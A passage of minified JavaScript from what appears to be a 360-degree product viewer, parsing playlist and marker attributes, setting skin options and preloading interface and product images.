n=this,r=o.prototype;n.navigatorImage_img,n.mainPreloader_img=null,n.mainLightboxCloseButtonN_img=null,n.mainLightboxCloseButtonS_img=null,n.controllerBackgroundLeft_img=null,n.controllerBackgroundRight_img=null,n.controllerPanN_img=null,n.controllerPanS_img=null,n.controllerRotateN_img=null,n.controllerRotateS_img=null,n.controllerNextN_img=null,n.controllerNextS_img=null,n.controllerPrevN_img=null,n.controllerPrevS_img=null,n.controllerPlayN_img=null,n.controllerPlayS_img=null,n.controllerPauseN_img=null,n.controllerPauseS_img=null,n.controllerInfoN_img=null,n.controllerInfoS_img=null,n.controllerLinkN_img=null,n.controllerLinkS_img=null,n.controllerFullScreenNormalN_img=null,n.controllerFullScreenNormalS_img=null,n.controllerFullScreenFullN_img=null,n.controllerFullScreenFullS_img=null,n.zoomInN_img=null,n.zoomInS_img=null,n.zoomOutN_img=null,n.zoomOutS_img=null,n.scrollBarHandlerN_img=null,n.scrollBarHandlerS_img=null,n.scrollBarLeft_img=null,n.scrollBarRight_img=null,n.toolTipLeft_img=null,n.toolTipPointer_img=null,n.infoWindowCloseNormal_img=null,n.infoWindowCloseSelected_img=null,n.props_obj=e,n.rootElement_el=null,n.skinPaths_ar=[],n.playListData_ar=[],n.imagesPaths_ar=[],n.largeImagesPaths_ar=[],n.navigatorImagesPaths_ar=[],n.images_ar=[],n.navigatorImages_ar=[],n.markersList_ar=[],n.markersPosition_ar=[],n.buttons_ar=null,n.buttonsLabels_ar=null,n.contextMenuLabels_ar=null,n.backgroundColor_str=null,n.handMovePath_str=null,n.handGrabRotatePath_str=null,n.handGrabPath_str=null,n.handGrabRotatePath_str=null,n.controllerBackgroundMiddlePath_str=null,n.scrollBarMiddlePath_str=null,n.startDraggingMode_str=null,n.controllerVerticalPosition_str=null,n.preloaderFontColor_str=null,n.preloaderBackgroundColor_str=null,n.preloaderText_str=null,n.buttonToolTipLeft_str=null,n.buttonToolTipMiddle_str=null,n.buttonToolTipRight_str=null,n.buttonToolTipBottomPointer_str=null,n.buttonToolTipTopPointer_str=null,n.buttonToolTipFontColor_str=null,n.link_str=null,n.contextMenuBackgroundColor_str=null,n.contextMenuBorderColor_str=null,n.contextMenuSpacerColor_str=null,n.contextMenuItemTextNormalColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemDisabledColor_str=null,n.navigatorPosition_str=null,n.navigatorHandlerColor_str=null,n.navigatorBorderColor_str=null,n.infoText_str=null,n.infoWindowBackgroundColor_str=null,n.infoWindowScrollBarColor_str=null,n.dragAndSpinSpeed,n.dragRotationSpeed,n.buttonsRotationSpeed,n.controllerHeight,n.startAtImage,n.imageWidth,n.imageHeight,n.spaceBetweenButtons,n.startSpaceBetweenButtons,n.scrollBarOffsetX,n.zoomFactor,n.controllerOffsetY,n.hideControllerDelay,n.controllerBackgroundOpacity,n.controllerMaxWidth,n.countLoadedSkinImages=0,n.countLoadedImages=0,n.scrollBarHandlerToolTipOffsetY,n.zoomInAndOutToolTipOffsetY,n.buttonsToolTipOffsetY,n.scrollBarPosition,n.startSpaceForScrollBarButtons,n.totalGraphics,n.slideShowDelay,n.totalImages,n.navigatorWidth,n.navigatorHeight,n.navigatorOffsetX,n.navigatorOffsetY,n.infoWindowBackgroundOpacity,n.markerToolTipOffsetY,n.toolTipWindowMaxWidth,n.lightBoxBackgroundOpacity,n.parseDelayId_to,n.loadImageId_to,n.showContextMenu_bl,n.showLargeImageVersionOnZoom_bl,n.showNavigator_bl,n.addCorrectionForWebKit_bl,n.inverseNextAndPrevRotation_bl,n.useEntireScreenFor3dObject_bl,n.hideController_bl,n.showScriptDeveloper_bl,n.showMarkers_bl,n.hasNavigatorError_bl=!1,n.showMarkersInfo_bl=!1,n.addKeyboardSupport_bl=!1,n.addDragAndSpinSupport_bl=!1,n.stopRotationHorizontalAtEnds_bl=!1,n.slideShowAutoPlay_bl=!1,n.isMobile_bl=FWDUtils.isMobile,n.hasPointerEvent_bl=FWDUtils.hasPointerEvent,n.areAllImagesLoaded_bl=!1,n.isLigthboxCloseButtonLoaded_bl=!1,n.init=function(){n.parseProperties()},n.parseProperties=function(){var e,t,r,s,a,d,l,_,c,u,p,g,h;if(n.skinPath_str=n.props_obj.skinPath,!n.skinPath_str)return void setTimeout(function(){null==n||(a="The <font color='#FF0000'>skinPath</font> property is not defined in the constructor function!",n.dispatchEvent(o.LOAD_ERROR,{text:a}))},50);if(n.skinPath_str.lastIndexOf("/")+1!=n.skinPath_str.length&&(n.skinPath_str+="/"),!n.props_obj.playListId)return a="<font color='#FF0000'>playListId</font> property which represents the viewer playlist id is not defined in FWDViewer constructor function!",void n.dispatchEvent(o.LOAD_ERROR,{text:a});if(n.rootElement_el=FWDUtils.getChildById(n.props_obj.playListId),!n.rootElement_el)return a="Make sure that the a div with the id - <font color='#FF0000'>"+n.props_obj.playListId+"</font> exists, _s represents the data playlist.",void n.dispatchEvent(o.LOAD_ERROR,{text:a});if(n.rootElement_el.style.display="none",e=FWDUtils.getChildFromNodeListFromAttribute(n.rootElement_el,"data-markers"),t=FWDUtils.getChildFromNodeListFromAttribute(n.rootElement_el,"data-paylist"),!t)return a="Make sure that the an ul tag with the data type attribute - <font color='#FF0000'>data-paylist</font> is defined, _s tag is used for creating the playlist.",void n.dispatchEvent(o.LOAD_ERROR,{text:a});if(n.isSkin1=-1!=n.skinPath_str.indexOf("skin1"),e&&(n.showMarkers_bl=!0),n.showMarkers_bl){s=FWDUtils.getChildren(e);for(var f=0;f<s.length;f++){if(l={},c=s[f],u=!1,p="",g=FWDUtils.hasAttribute(c,"data-marker-type",f),!g)return void n.showMarkerError("data-marker-type",f);if(g=FWDUtils.hasAttribute(c,"data-marker-id",f),!g)return void n.showMarkerError("data-marker-id",f);if(g=FWDUtils.hasAttribute(c,"data-marker-normal-state-path",f),!g)return void n.showMarkerError("data-marker-normal-state-path",f);if(g=FWDUtils.hasAttribute(c,"data-marker-selected-state-path",f),!g)return void n.showMarkerError("data-marker-selected-state-path",f);if(g=FWDUtils.hasAttribute(c,"data-marker-width",f),!g)return void n.showMarkerError("data-marker-width",f);if(g=FWDUtils.hasAttribute(c,"data-marker-height",f),!g)return void n.showMarkerError("data-marker-height",f);if(l.type=FWDUtils.getAttributeValue(c,"data-marker-type"),d="link"==l.type||"tooltip"==l.type||"tooltip-plus"==l.type||"tooltip-play"==l.type||"infowindow"==l.type,!d)return void n.showMarkerTypeError(l.type,f);l.markerId=FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-marker-id")),l.normalStatePath_str=FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-marker-normal-state-path")),l.selectedStatePath_str=FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-marker-selected-state-path")),l.toolTipLabel=FWDUtils.getAttributeValue(c,"data-tool-tip-label")||void 0,l.markerWidth=parseInt(FWDUtils.getAttributeValue(c,"data-marker-width")),isNaN(l.markerWidth)&&(l.markerWidth=5),l.markerHeight=parseInt(FWDUtils.getAttributeValue(c,"data-marker-height")),isNaN(l.markerHeight)&&(l.markerHeight=5),"link"==l.type?(l.link=FWDUtils.getAttributeValue(c,"data-marker-url")||"http://www.link-is-not-defined.com",l.target=FWDUtils.getAttributeValue(c,"data-marker-target")||"_blank"):l.innerHTML=c.innerHTML,d=FWDUtils.getAttributeValue(c,"data-reg-point"),d="center"===d||"centertop"===d||"centerbottom"===d||"leftbottom"===d,d=d?FWDUtils.trim(FWDUtils.getAttributeValue(c,"data-reg-point")).toLowerCase():"center",l.regPoint=d,l.maxWidth=parseInt(FWDUtils.getAttributeValue(c,"data-marker-window-width")),isNaN(l.maxWidth)&&(l.maxWidth=200),n.markersList_ar.push(l)}}if(!FWDUtils.getChildAt(t,0))return a="The playlist dose not have any chidren <ul> element.",void n.dispatchEvent(o.LOAD_ERROR,{text:a});n.dragVertical_bl="yes"==n.props_obj.dragVertical,n.startSlideShowOnLeave="yes"==n.props_obj.startSlideShowOnLeave,n.disableMouseWheelZoom_bl="yes"==n.props_obj.disableMouseWheelZoom,n.showNavigator_bl=n.props_obj.showNavigator,n.showNavigator_bl="yes"==n.showNavigator_bl,n.showMarkersInfo_bl="yes"==n.props_obj.showMarkersInfo,n.addKeyboardSupport_bl="no"!=n.props_obj.addKeyboardSupport,n.stopRotationHorizontalAtEnds_bl="yes"==n.props_obj.stopRotationHorizontalAtEnds,n.stopRotationVerticalAtEnds_bl="yes"==n.props_obj.stopRotationVerticalAtEnds,n.preloaderProgressBarBackgroundColor=n.props_obj.preloaderProgressBarBackgroundColor||"#FF0000",n.preloaderProgressBarFillColor=n.props_obj.preloaderProgressBarFillColor||"#FF0000",n.preloaderWidth=n.props_obj.preloaderWidth||"max",n.addDragAndSpinSupport_bl="yes"==n.props_obj.addDragAndSpinSupport,n.useVectorIcons="yes"==n.props_obj.useVectorIcons,n.zoomSpeed=n.props_obj.zoomSpeed||.1,n.zoomSpeed=n.props_obj.zoomSpeed||.1,n.imageOffsetX=parseInt(n.props_obj.imageOffsetX)||0,n.imageOffsetY=parseInt(n.props_obj.imageOffsetY)||0,n.navigatorWidth=n.props_obj.navigatorWidth||120,n.stopRotationHorizontalAtEnds_bl&&(n.addDragAndSpinSupport_bl=!1),n.slideShowAutoPlay_bl="yes"==n.props_obj.slideShowAutoPlay,n.showPreloaderProgressBar="no"!=n.props_obj.showPreloaderProgressBar,n.preloaderBackgroundSize=n.props_obj.preloaderBackgroundSize||"large",n.isMobile_bl&&(n.showMarkersInfo_bl=!1);var r=FWDUtils.getChildren(t);n.totalMainPlaylists=r.length,n.playListData_ar=[];for(var b=0;b<n.totalMainPlaylists;b++){for(var v=[],T=FWDUtils.getChildren(r[b]),S=T.length,f=0;f<S;f++){playlistChild=FWDUtils.getChildren(T[f]);for(var y=0;y<playlistChild.length;y++){c=playlistChild[y],0==y&&(l={},l.markersPosition_ar=[]),u;for(var p="",w=b+1,O=f+1,B=0,d;B<playlistChild.length;B++)if(d=FWDUtils.getAttributeValue(playlistChild[B],"data-small-image-path"),d){l.smallImagePath=FWDUtils.trim(FWDUtils.getAttributeValue(playlistChild[B],"data-small-image-path"));break}if(!d)return void n.dispatchEvent(o.LOAD_ERROR,{text:"Element with attribute <font color='#FF0000'> data-small-image-path</font> is not defined in playlist <font color='#FF0000'>"+w+"</font> at positon <font color='#FF0000'>"+O+"</font>"});for(var B=0;B<playlistChild.length;B++)if(d=FWDUtils.getAttributeValue(playlistChild[B],"data-large-image-path"),d){l.largeImagePath=FWDUtils.trim(FWDUtils.getAttributeValue(playlistChild[B],"data-large-image-path"));break}d&&(n.showLargeImageVersionOnZoom_bl=!0),0==y&&(h=!1,_=void 0),FWDUtils.getAttributeValue(playlistChild[y],"data-marker-id")&&(h=!0,_={},_.markerId=FWDUtils.trim(FWDUtils.getAttributeValue(playlistChild[y],"data-marker-id")),_.x=FWDUtils.getAttributeValue(playlistChild[y],"data-marker-x")||0,_.y=FWDUtils.getAttributeValue(playlistChild[y],"data-marker-y")||0,_.toolTipOffsetX=parseInt(FWDUtils.getAttributeValue(playlistChild[y],"data-tooltip-offset-x"))||0,l.markersPosition_ar.push(_))}v.push(l)}n.playListData_ar[b]=v}if(n.backgroundColor_str=n.props_obj.backgroundColor||"transparent",n.preloaderFontColor_str=n.props_obj.preloaderFontColor||"#000000",n.preloaderWindowBackgroundOpacity=n.props_obj.preloaderWindowBackgroundOpacity||0,n.preloaderBackgroundColor_str=n.props_obj.preloaderBackgroundColor||"transparent",n.preloaderText_str=n.props_obj.preloaderText||"Loading:",n.startDraggingMode_str=n.props_obj.startDraggingMode||"rotate","rotate"!=n.startDraggingMode_str&&"pan"!=n.startDraggingMode_str&&(n.startDraggingMode_str="rotate"),n.controllerVerticalPosition_str=n.props_obj.controllerVerticalPosition||"bottom","top"!=n.controllerVerticalPosition_str&&"bottom"!=n.controllerVerticalPosition_str&&(n.startDraggingMode_str="top"),n.controllerHorizontalPosition_str=n.props_obj.controllerHorizontalPosition||"center",void 0===n.props_obj.buttons)return a="The <font color='#FF0000'>buttons</font> is not defined in the contructor, _s is necessary to setup the main buttons.",n.dispatchEvent(o.LOAD_ERROR,{text:a}),void console.log(a);if(n.buttons_ar=0<n.props_obj.buttons.length?FWDUtils.splitAndTrim(n.props_obj.buttons,!0):[],n.isMobile_bl&&!n.hasPointerEvent_bl?(n.buttonsLabels_ar=null,n.contextMenuLabels_ar=null):(n.props_obj.buttonsToolTips&&(n.buttonsLabels_ar=FWDUtils.splitAndTrim(n.props_obj.buttonsToolTips,!1)),n.props_obj.contextMenuLabels&&(n.contextMenuLabels_ar=FWDUtils.splitAndTrim(n.props_obj.contextMenuLabels,!1))),n.showScriptDeveloper_bl=n.props_obj.showScriptDeveloper,n.showScriptDeveloper_bl="no"!=n.showScriptDeveloper_bl,n.dragRotationSpeed=n.props_obj.dragRotationSpeed||.5,isNaN(n.dragRotationSpeed)&&(n.dragRotationSpeed=.5),0>n.dragRotationSpeed?n.dragRotationSpeed=0:1<n.dragRotationSpeed&&(n.dragRotationSpeed=1),n.dragAndSpinSpeed=n.props_obj.dragAndSpinSpeed||.4,isNaN(n.dragAndSpinSpeed)&&(n.dragAndSpinSpeed=.4),.1>n.dragRotationSpeed?n.dragRotationSpeed=.1:1<n.dragRotationSpeed&&(n.dragRotationSpeed=1),n.buttonsRotationSpeed=n.props_obj.buttonsRotationSpeed||500,isNaN(n.buttonsRotationSpeed)&&(n.buttonsRotationSpeed=500),50>n.buttonsRotationSpeed?n.buttonsRotationSpeed=50:5e3<n.buttonsRotationSpeed&&(n.buttonsRotationSpeed=5e3),n.imageWidth=n.props_obj.imageWidth,!n.imageWidth)return void n.showPropertyError("imageWidth");if(n.imageHeight=n.props_obj.imageHeight,!n.imageHeight)return void n.showPropertyError("imageHeight");if(n.zoomFactor=n.props_obj.zoomFactor,!n.zoomFactor)return void n.showPropertyError("zoomFactor");1>n.zoomFactor?n.zoomFactor=1:4<n.zoomFactor&&(n.zoomFactor=4),n.navigatorOffsetX=n.props_obj.navigatorOffsetX||0,isNaN(n.navigatorOffsetX)&&(n.navigatorOffsetX=0),n.navigatorOffsetY=n.props_obj.navigatorOffsetY||0,isNaN(n.navigatorOffsetY)&&(n.navigatorOffsetY=0),n.controllerBackgroundOpacity=n.props_obj.controllerBackgroundOpacity,null==n.controllerBackgroundOpacity&&(n.controllerBackgroundOpacity=1),isNaN(n.controllerBackgroundOpacity)&&(n.controllerBackgroundOpacity=1),0>=n.controllerBackgroundOpacity?n.controllerBackgroundOpacity=0:1<n.controllerBackgroundOpacity&&(n.controllerBackgroundOpacity=1),n.controllerMaxWidth=n.props_obj.controllerMaxWidth,n.controllerMaxWidth||(n.controllerMaxWidth=900),isNaN(n.controllerMaxWidth)&&(n.controllerMaxWidth=900),200>n.controllerMaxWidth&&(n.controllerMaxWidth=200),n.hideControllerDelay=n.props_obj.hideControllerDelay,n.hideControllerDelay&&(n.hideController_bl=!0,isNaN(n.hideControllerDelay)?n.hideControllerDelay=4e3:0>n.hideControllerDelay?n.hideControllerDelay=4e3:n.hideControllerDelay*=1e3),n.controllerOffsetWidth=parseInt(n.props_obj.controllerOffsetWidth)||0,n.spaceBetweenButtons=n.props_obj.spaceBetweenButtons||0,n.scrollBarPosition=n.props_obj.scrollBarPosition||0,n.startSpaceForScrollBarButtons=n.props_obj.startSpaceForScrollBarButtons||0,n.startSpaceBetweenButtons=n.props_obj.startSpaceBetweenButtons||0,n.startSpaceForScrollBar=n.props_obj.startSpaceForScrollBar||0,n.scrollBarOffsetX=n.props_obj.scrollBarOffsetX||0,n.scrollBarHandlerOffsetX=n.props_obj.scrollBarHandlerOffsetX||0,n.controllerOffsetY=n.props_obj.controllerOffsetY||0,n.controllerOffsetX=n.props_obj.controllerOffsetX||0,n.scrollBarHandlerToolTipOffsetY=n.props_obj.scrollBarHandlerToolTipOffsetY||0,n.zoomInAndOutToolTipOffsetY=n.props_obj.zoomInAndOutToolTipOffsetY||0,n.buttonsToolTipOffsetY=n.props_obj.buttonsToolTipOffsetY||0,n.infoWindowBackgroundOpacity=n.props_obj.infoWindowBackgroundOpacity||1,n.markerToolTipOffsetY=n.props_obj.markerToolTipOffsetY||1,n.buttonToolTipBackgroundColor=n.props_obj.buttonToolTipBackgroundColor||"#FF0000",n.buttonToolTipFontColor=n.props_obj.buttonToolTipFontColor||"#000000",n.link_str=n.props_obj.link||"http://www.link-is-not-defined.com!",n.contextMenuItemBackgroundNormalColor=n.props_obj.contextMenuItemBackgroundNormalColor||"#FF0000",n.contextMenuItemBackgroundSelectedColor=n.props_obj.contextMenuItemBackgroundSelectedColor||"#FF0000",n.contextMenuBorderColor_str=n.props_obj.contextMenuBorderColor||"#FF0000",n.contextMenuSpacerColor_str=n.props_obj.contextMenuSpacerColor||"#FF0000",n.contextMenuItemTextNormalColor_str=n.props_obj.contextMenuItemTextNormalColor||"#FF0000",n.contextMenuItemTextSelectedColor_str=n.props_obj.contextMenuItemTextSelectedColor||"#FF0000",n.contextMenuItemDisabledColor_str=n.props_obj.contextMenuItemDisabledColor||"#FF0000",n.infoWindowBackgroundColor_str=n.props_obj.infoWindowBackgroundColor||"#FF0000",n.infoWindowScrollBarColor_str=n.props_obj.infoWindowScrollBarColor||"#FF0000",n.preloaderPosition=n.props_obj.preloaderPosition||"center",n.preloaderPosition=n.preloaderPosition.toLowerCase(),n.showOnlyFirstImageWhileLoading=n.props_obj.showOnlyFirstImageWhileLoading,n.showOnlyFirstImageWhileLoading="yes"==n.showOnlyFirstImageWhileLoading,n.preloaderOffsetX=n.props_obj.preloaderOffsetX,n.preloaderOffsetY=n.props_obj.preloaderOffsetY,n.navigatorPosition_str=n.props_obj.navigatorPosition||"topleft",n.navigatorPosition_str=(n.navigatorPosition_str+"").toLowerCase(),d="topleft"==n.navigatorPosition_str||"topright"==n.navigatorPosition_str||"bottomleft"==n.navigatorPosition_str||"bottomright"==n.navigatorPosition_str,d||(n.navigatorPosition_str="topleft"),n.navigatorHandlerColor_str=n.props_obj.navigatorHandlerColor||"#FF0000",n.navigatorBackgroundColor=n.props_obj.navigatorBackgroundColor||"#FFFFFF",n.navigatorBorderColor_str=n.props_obj.navigatorBorderColor||"#FF0000",n.slideShowDelay=n.props_obj.slideShowDelay||100,1>n.slideShowDelay&&(n.slideShowDelay=1),n.infoWindowWidth=parseInt(n.props_obj.infoWindowWidth)||800,n.showContextMenu_bl=n.props_obj.showContextMenu,n.showContextMenu_bl="no"!=n.showContextMenu_bl,n.showControllerBackground="no"!=n.props_obj.showControllerBackground,n.inverseRotation="yes"==n.props_obj.inverseRotation?-1:1,n.inverseNextAndPrevRotation_bl=n.props_obj.inverseNextAndPrevRotation,n.inverseNextAndPrevRotation_bl="yes"==n.inverseNextAndPrevRotation_bl,n.addCorrectionForWebKit_bl=n.props_obj.addCorrectionForWebKit,n.addCorrectionForWebKit_bl="yes"==n.addCorrectionForWebKit_bl,(!FWDUtils.isChrome||n.hasTouch_bl)&&(n.addCorrectionForWebKit_bl=!1),n.useEntireScreenFor3dObject_bl=n.props_obj.useEntireScreenFor3dObject,n.useEntireScreenFor3dObject_bl="yes"==n.useEntireScreenFor3dObject_bl,n.infoText_str=FWDUtils.getChildFromNodeListFromAttribute(n.rootElement_el,"data-info"),n.infoText_str=n.infoText_str?n.infoText_str.innerHTML:"not defined make sure that an ul element with the attribute data-info is defined!",n.handMovePath_str=n.skinPath_str+"handmove.cur",n.handGrabRotatePath_str=n.skinPath_str+"handrotate.cur",n.handGrabRotateVerticalPath_str=n.skinPath_str+"handrotatetop.cur",n.handGrabPath_str=n.skinPath_str+"handgrab.cur";var H=n.skinPath_str+"close-icon.png",E=n.skinPath_str+"close-icon-rollover.png",M=n.skinPath_str+"bg-bar-left.png",k=n.skinPath_str+"bg-bar-right.png",P=n.skinPath_str+"move-icon.png",I=n.skinPath_str+"move-icon-rollover.png",L=n.skinPath_str+"rotate-icon.png",C=n.skinPath_str+"rotate-icon-rollover.png",W=n.skinPath_str+"right-icon.png",D=n.skinPath_str+"right-icon-rollover.png",A=n.skinPath_str+"left-icon.png",R=n.skinPath_str+"left-icon-rollover.png",N=n.skinPath_str+"play-icon.png",F=n.skinPath_str+"play-icon-rollover.png",X=n.skinPath_str+"pause-icon.png",Y=n.skinPath_str+"pause-icon-rollover.png",V=n.skinPath_str+"info-icon.png",U=n.skinPath_str+"info-icon-rollover.png",G=n.skinPath_str+"link-icon.png",Z=n.skinPath_str+"link-icon-rollover.png",K=n.skinPath_str+"fullscr-normal-icon.png",q=n.skinPath_str+"fullscr-normal-icon-rollover.png",Q=n.skinPath_str+"fullscr-full-icon.png",$=n.skinPath_str+"fullscr-full-icon-rollover.png",J=n.skinPath_str+"zoomin.png",ee=n.skinPath_str+"zoomin-rollover.png",te=n.skinPath_str+"zoomout.png",oe=n.skinPath_str+"zoomout-rollover.png",ne=n.skinPath_str+"handler.png",re=n.skinPath_str+"handler-rollover.png",ie=n.skinPath_str+"scrool-left.png",se=n.skinPath_str+"scrool-progress-left.png",ae=n.skinPath_str+"scrool-right.png";n.scrollBarMiddlePath_str=n.skinPath_str+"scrool-middle.png",n.scrollBarProgressMiddlePath_str=n.skinPath_str+"scrool-progress-middle.png",n.controllerBackgroundMiddlePath_str=n.skinPath_str+"bg-bar-middle.png",n.buttonToolTipMiddle_str=n.skinPath_str+"button-tool-tip-middle.png",n.buttonToolTipRight_str=n.skinPath_str+"button-tool-tip-right.png",n.buttonToolTipBottomPointer_str=n.skinPath_str+"button-tool-tip-down-pointer.png";var de=n.skinPath_str+"close-icon.png",le=n.skinPath_str+"close-icon-rollover.png";if(n.skinPaths_ar=[{img:n.mainLightboxCloseButtonN_img=new Image,src:H},{img:n.mainLightboxCloseButtonS_img=new Image,src:E},{img:n.controllerBackgroundLeft_img=new Image,src:M},{img:n.controllerBackgroundRight_img=new Image,src:k}],"info"==n.buttons_ar[f]&&(n.showInfoWindow=!0),n.showInfoWindow=!0,!n.useVectorIcons){n.skinPaths_ar.push({img:n.infoWindowCloseSelected_img=new Image,src:le}),n.skinPaths_ar.push({img:n.infoWindowCloseNormal_img=new Image,src:de});for(var f=0;f<n.buttons_ar.length;f++)"rotate"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerRotateN_img=new Image,src:L}),n.skinPaths_ar.push({img:n.controllerRotateS_img=new Image,src:C})),"pan"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerPanN_img=new Image,src:P}),n.skinPaths_ar.push({img:n.controllerPanS_img=new Image,src:I})),"roteteleft"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerPrevN_img=new Image,src:A}),n.skinPaths_ar.push({img:n.controllerPrevS_img=new Image,src:R})),"rotateright"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerNextN_img=new Image,src:W}),n.skinPaths_ar.push({img:n.controllerNextS_img=new Image,src:D})),"scrollbar"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.scrollBarHandlerN_img=new Image,src:ne}),n.skinPaths_ar.push({img:n.scrollBarHandlerS_img=new Image,src:re}),n.skinPaths_ar.push({img:n.scrollBarLeft_img=new Image,src:ie}),n.skinPaths_ar.push({img:n.scrollBarProgressLeft_img=new Image,src:se}),n.skinPaths_ar.push({img:n.scrollBarRight_img=new Image,src:ae}),n.skinPaths_ar.push({img:n.zoomInN_img=new Image,src:J}),n.skinPaths_ar.push({img:n.zoomInS_img=new Image,src:ee}),n.skinPaths_ar.push({img:n.zoomOutN_img=new Image,src:te}),n.skinPaths_ar.push({img:n.zoomOutS_img=new Image,src:oe})),"play"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerPlayN_img=new Image,src:N}),n.skinPaths_ar.push({img:n.controllerPlayS_img=new Image,src:F}),n.skinPaths_ar.push({img:n.controllerPauseN_img=new Image,src:X}),n.skinPaths_ar.push({img:n.controllerPauseS_img=new Image,src:Y})),"info"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerInfoN_img=new Image,src:V}),n.skinPaths_ar.push({img:n.controllerInfoS_img=new Image,src:U})),"link"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerLinkN_img=new Image,src:G}),n.skinPaths_ar.push({img:n.controllerLinkS_img=new Image,src:Z})),"fullscreen"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerFullScreenNormalN_img=new Image,src:K}),n.skinPaths_ar.push({img:n.controllerFullScreenNormalS_img=new Image,src:q}),n.skinPaths_ar.push({img:n.controllerFullScreenFullN_img=new Image,src:Q}),n.skinPaths_ar.push({img:n.controllerFullScreenFullS_img=new Image,src:$}));n.totalGraphics=n.skinPaths_ar.length}2>n.props_obj.buttons.length&&(n.useEntireScreenFor3dObject_bl=!0);for(var f=0;f<n.playListData_ar.length;f++)for(var _e=0;_e<n.playListData_ar[f].length;_e++)n.imagesPaths_ar.push(n.playListData_ar[f][_e].smallImagePath);n.totalImages=n.imagesPaths_ar.length,n.startAtImage=n.props_obj.startAtImage||0,0>n.startAtImage?n.staetAtImage=0:n.startAtImage>n.playListData_ar[0].length-1&&(n.startAtImage=n.playListData_ar[0].length-1),n.startAtSet=n.props_obj.startAtSet||0,0>n.startAtSet?n.startAtSet=0:n.startAtSet>n.playListData_ar.length-1&&(n.startAtSet=n.playListData_ar.length-1),1<n.playListData_ar.length&&(n.dragInAllDirection_bl=!0),setTimeout(function(){null==n||(n.dispatchEvent(o.PRELOADER_LOAD_DONE),n.useVectorIcons?(n.dispatchEvent(o.LIGHBOX_CLOSE_BUTTON_LOADED),n.dispatchEvent(o.LOAD_DONE),n.loadImages()):n.loadSkin())},50)},n.loadSkin=function(){var e,t;n.dispatchEvent(o.SKIN_PROGRESS,{percent:0});for(var r=0;r<n.totalGraphics;r++)e=n.skinPaths_ar[r].img,t=n.skinPaths_ar[r].src,e.onload=n.onSkinLoadHandler,e.onerror=n.onSkinLoadErrorHandler,e.src=t},n.onSkinLoadHandler=function(){if(n.mainLightboxCloseButtonS_img&&!n.isLigthboxCloseButtonLoaded_bl&&n.mainLightboxCloseButtonS_img.width&&(n.dispatchEvent(o.LIGHBOX_CLOSE_BUTTON_LOADED),n.isLigthboxCloseButtonLoaded_bl=!0),n.controllerBackgroundLeft_img&&!n.controllerHeight&&(n.controllerHeight=n.controllerBackgroundLeft_img.height),n.countLoadedSkinImages++,n.countLoadedSkinImages==n.totalGraphics){if(null==n)return;n.dispatchEvent(o.LOAD_DONE),n.loadImages()}n.dispatchEvent(o.SKIN_PROGRESS,{percent:n.countLoadedSkinImages/n.totalGraphics})},n.onSkinLoadErrorHandler=function(r){if(null!=n){message=FWDUtils.isIEAndLessThen9?"Graphics image not found!":"The skin icon with label <font color='#FF0000'>"+r.target.src+"</font> can't be loaded, check path!",t.console&&console.log(r);var e={text:message};setTimeout(function(){n.dispatchEvent(o.LOAD_ERROR,e)},50)}},n.stopToLoad=function(){clearTimeout(n.loadImageId_to);for(var e=0;e<n.totalGraphics;e++)img=n.skinPaths_ar[e].img,img.onload=null,img.onerror=null,img=null;n.skinPaths_ar=null,n.image_img&&(n.image_img.onload=null,n.image_img.onerror=null,n.image_img.src="")},n.loadImages=function(){n.image_img&&(n.image_img.onload=null,n.image_img.onerror=null);var e=n.imagesPaths_ar[n.countLoadedImages];n.image_img=new Image,n.image_img.onload=n.onImageLoadHandler,n.image_img.onerror=n.onImageLoadErrorHandler,n.image_img.src=e},n.onImageLoadHandler=function(){0==n.countLoadedImages&&n.dispatchEvent(o.FIRST_IMAGE_LOAD_COMPLETE),n.images_ar.push(n.image_img),n.dispatchEvent(o.IMAGE_LOADED,{id:n.countLoadedImages}),n.dispatchEvent(o.IMAGES_PROGRESS,{percent:n.countLoadedImages/n.totalImages}),n.countLoadedImages++,n.countLoadedImages<n.totalImages?n.loadImages():(n.areAllImagesLoaded_bl=!0,n.dispatchEvent(o.IMAGES_PROGRESS,{percent:n.countLoadedImages/n.totalImages}),n.dispatchEvent(o.IMAGES_LOAD_COMPLETE))},n.onLastNavigatorImageLoadHandler=function(){null==n||(n.areAllImagesLoaded_bl=!0,n.dispatchEvent(o.IMAGES_PROGRESS,{percent:n.countLoadedImages/n.totalImages}),n.dispatchEvent(o.IMAGES_LOAD_COMPLETE))},n.onNavigatorImageLoadErrorHandler=function(t){var e="The navigator image with the label <font color='#FF0000'>"+n.navigatorImagesPaths_ar[n.countLoadedImages]+"</font> can't be loaded, make sure that the image exists and the path is correct!";n.hasNavigatorError_bl=!0;n.dispatchEvent(o.LOAD_ERROR,{text:e}),console.log(t)},n.onImageLoadErrorHandler=function(t){var e="The image with the label <font color='#FF0000'>"+n.imagesPaths_ar[n.countLoadedImages]+"</font> can't be loaded, make sure that the image exists and the path is correct!";console.log(t);n.dispatchEvent(o.LOAD_ERROR,{text:e})},n.checkForAttribute=function(t,e,r){var s=FWDUtils.getChildFromNodeListFromAttribute(t,e);return s=s?FWDUtils.trim(FWDUtils.getAttributeValue(s,e)):void 0,s?s:void(null==r?n.dispatchEvent(o.LOAD_ERROR,{text:"Element with attribute <font color='#FF0000'>"+e+"</font> is not defined."}):n.dispatchEvent(o.LOAD_ERROR,{text:"Element with attribute <font color='#FF0000'>"+e+"</font> is not defined at positon <font color='#FF0000'>"+(r+1)+"</font>"}))},n.showPropertyError=function(e){n.dispatchEvent(o.LOAD_ERROR,{text:"The property called <font color='#FF0000'>"+e+"</font> is not defined."})},n.showMarkerError=function(e,t){n.dispatchEvent(o.LOAD_ERROR,{text:"The marker at position <font color='#FF0000'>"+t+"</font> dose not have defined an attribute <font 